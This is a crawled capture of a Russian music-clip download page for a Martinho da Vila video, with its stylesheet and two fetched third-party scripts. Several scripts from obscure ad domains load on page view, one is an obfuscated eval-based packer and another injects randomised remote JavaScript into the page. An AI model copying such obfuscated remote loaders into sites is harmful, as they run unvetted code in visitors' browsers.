

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=EFIGWssU5Fs
body_size: 4371
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Martinho da vila - Pot-Pourri | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Martinho da vila - Pot-Pourri на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Martinho da vila - Pot-Pourri бесплатно">
    <meta name="keywords" content="Скачать, Клип, Martinho da vila - Pot-Pourri, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Martinho da vila - Pot-Pourri | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=EFIGWssU5Fs" />

	  <meta property="og:description" content="Скачать клип Martinho da vila - Pot-Pourri на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Martinho da vila - Pot-Pourri бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=16766&q=Martinho da vila">Martinho da vila</a></li>
    <li class="breadcrumb-item active" aria-current="page">Pot-Pourri</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Martinho da vila - Pot-Pourri</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/EFIGWssU5Fs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/EFIGWssU5Fs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>4,038,117</em> | Время: <strong>06:44</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="EFIGWssU5Fs" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Martinho da vila - Pot-Pourri" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=EFIGWssU5Fs' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Martinho da vila - Pot-Pourri бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=16766&q=Martinho da vila">Martinho da vila</a></strong>:</h3>
          <a href="/clip?id=FxQB1FYLu5k" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Canta Canta Minha Gente</a> 
          <a href="/clip?id=APMklOKi2p0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Faixa Amarela</a> 
          <a href="/clip?id=cK5sXM7j8EY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Devagar, Devagarinho</a> 
          <a href="/clip?id=ObU62GlC7mE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Disritimia</a> 
          <a href="/clip?id=EFIGWssU5Fs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Pot-Pourri</a> 
          <a href="/clip?id=8EAqazbPiRU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">FESTA DE UMBANDA</a> 
          <a href="/clip?id=z4w12byd6Go" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Disritmia</a> 
          <a href="/clip?id=_OHjRAHd4eY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Madalena Do Jucú</a> 
          <a href="/clip?id=W2teTl2hWp4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Mulheres</a> 
          <a href="/clip?id=QYdxXF1fDKg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">O Pequeno Burguês</a> 
          <a href="/clip?id=yAU0nKFZuJ8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Canta Canta, Minha Gente</a> 
          <a href="/clip?id=UVDf4b7Rf7U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Minha e Tua</a> 
          <a href="/clip?id=HDyhOS_SK80" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Batuque na Cozinha</a> 
          <a href="/clip?id=QV6ew-SCtK4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Acervo Especial</a> 
          <a href="/clip?id=ib-aH7-xmjw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Apaga o Fogo Mané /  Ex Amor</a> 
          <a href="/clip?id=lUDGmg0rQG8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Festa de caboclo</a> 
          <a href="/clip?id=c5B25cecrBs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Quem pode, pode</a> 
          <a href="/clip?id=oGSpoVZ5LhU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Ex-Amor</a> 
          <a href="/clip?id=Lq1G3oR-ek0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Tom Maior ao vivo DVD</a> 
          <a href="/clip?id=-1a5V6EY3pI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Lisboa Menina e Moça.wmv</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Martinho da vila - Pot-Pourri</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://clipson.ru/style/style.css?v=5
body_size: 1181
content:
body { padding-top: 54px; font-family: Open Sans;}

		@media (min-width: 992px) {
		  body {
		    padding-top: 56px;
		  }
		}

		img {max-width: 100%; height: auto;}

		#content img {border: 1px gray solid;}

		.card-title a {color: #333;}

      .video-container {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px; height: 0; overflow: hidden;
      }

    .video-container iframe,
    .video-container object,
    .video-container embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }

    img.alignright {float: right; margin-left: 20px;}
  
    .artists {
        overflow: hidden;
        margin: 0 0 6px;
        padding: 0;
        list-style: none;
        width: 100%;
    }

    .artists li {
        float: left;
        width: 300px;
    }
.preloader {
    display: none;
    height: 100px;
    background: transparent url('preloader2.gif') no-repeat center center;
}
.preloader.active {
    display: block;
}

.navbar-right {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.navbar-right:after {
    content: '';
    display: block;
    clear: both;
}

.navbar-right li {
    float: right;
    position: relative;
    display: inline-block;
}

.navbar-right .nav-link {
    display: block;
    padding: .5rem 1rem;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
}

.navbar-right .nav-link:hover + .dropdown-menu,
.navbar-right .nav-link:active + .dropdown-menu,
.dropdown-menu:hover,
.dropdown-menu:active {
    display: block;
}

.navbar-right img {
    position: relative;
    top: -2px;
    height: 16px;
}

.navbar-right a {
    text-decoration: none;
}

.dropdown-menu {
    display: none;
    margin: 0;
    border: 1px solid #d4d8da;
    border-radius: 5px;
    z-index: 99;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    min-width: 10rem;
    padding: 1rem 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent;
}

.navbar-right li:first-child .dropdown-menu {
    width: 545px;
    right: 0;
    left: auto;
    z-index: 10;
    position: absolute;
    padding: 6px;
}

.navbar-right li:first-child .dropdown-item {
    width: 33.33333%;
    float: left;
    clear: unset;
    padding: 8px 1rem;
    display: block;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background: 0 0;
    border: 0;
    line-height: 16px;
    font-size: 14px;
}

@media all and (max-width: 992px) {
    .navbar-right {
        display: block;
        float: right;
    }
}

@media all and (max-width: 768px) {
    .video-container {
        padding-bottom: -webkit-calc(56.25% + 42px);
        padding-bottom: -moz-calc(56.25% + 42px);
        padding-bottom: calc(56.25% + 42px);
    }
    .video-container iframe,
    .video-container object,
    .video-container embed {
        height: -webkit-calc(100% - 42px);
        height: -moz-calc(100% - 42px);
        height: calc(100% - 42px);
    }

    .video-container form {
        position: absolute;
        bottom: 0;
        width: 100%;
    }
    input[type="submit"].avc-download-button:link, input[type="submit"].avc-download-button:visited, input[type="submit"].avc-download-button {
        margin: 0 auto !important;
    }
}

@media all and (max-width: 570px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 360px;
        height: 300px;
        overflow-y: auto;
    }
    .navbar-right li:first-child .dropdown-item {
        width: 50%;
    }
}

@media all and (max-width: 390px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 320px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1899
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"xVgjlnJDE",11,3,31))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru
body_size: 1
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/59fc17575680c5ea/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru',document);